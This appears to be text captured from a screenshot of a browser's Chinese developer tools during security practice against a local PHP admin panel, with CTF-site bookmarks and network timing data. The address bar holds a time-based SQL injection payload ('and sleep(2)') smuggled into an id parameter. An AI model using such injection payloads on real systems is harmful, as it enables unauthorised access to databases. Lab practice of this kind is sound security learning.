 localhost:910/index.php?m=admin&c=Article&a=SaveInfo&id[where]=6%20and%20sleep(2)#
Microsoft 搜索 直播 AI school 【goal】什么意思_... 明日方舟一图流 个人空间 哔哩哔哩 (゜-゜)つ... 墨者学院_专注于网... 攻防世界 [~]#棱角 ::Edge.For... C 语言教程 | 菜鸟教... 英雄数据 - League... 其他收藏夹
HTML B I U A ABC X² X₂ A 自定义标题 段落格式 字体 字号
代码语言
字数统计
保存
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
保留日志 禁用缓存 无限制
1 反转 增加筛选条件 全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 套接字 Wasm 其他
1,000 ms 2,000 ms 3,000 ms 4,000 ms 5,000 ms 6,000 ms 7,000 ms 8,000 ms 9,000 ms 10,000 ms 11,000 ms 12,000 ms 13,000 ms 14,000 ms 15,000 ms 16,000 ms 17,000 ms 18,000 ms
名称
jquery-2.1.0.js
Jsq-81f4a227.js
tool-13238bfa.js
index.php?m=Admin&c=Ueditor&a=Index&path_type=Article&action=config&&noCache=17...
141.327ce5c7.js
标头 负载 预览 响应 发起程序 计时 Cookie
已在16.30 秒 排队
开始于16.31 秒
资源计划 持续时间
队列 6.07 ms
连接开始 持续时间
已停止 12.41 ms
请求/响应 持续时间
已发送请求 0.17 ms
正在等待服务器响应 24.51 ms
内容下载 0.94 ms
解释 44.10 ms
5 /41 次请求 已传输9.3 kB/277 kB 254 kB /2,519 kB 资源 完成：16.55 秒 DOMContentLoaded：16
控制台 问题 网络请求阻止 搜索
top 筛选器 默认级别 99+ 1 个已隐藏